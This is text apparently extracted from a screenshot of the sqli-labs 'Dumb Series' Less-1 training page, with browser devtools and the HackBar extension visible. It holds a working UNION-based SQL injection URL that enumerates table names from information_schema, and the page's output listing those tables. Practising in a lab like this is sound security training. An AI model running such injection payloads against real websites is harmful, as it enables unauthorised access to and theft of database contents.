 Welcome Dhakkan
Your Login name:2
Your Password:emails,referers,uagents,users
SQLI DUMB SERIES-1
元素 控制台 来源 网络 性能 内存 应用 安全 Lighthouse HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://10.12.202.251:26700/Less-1/?id=-1' union select 1,2,group_concat(table_name) from information_schema.tables where table_schema=database() %23
Enable POST ADD HEADER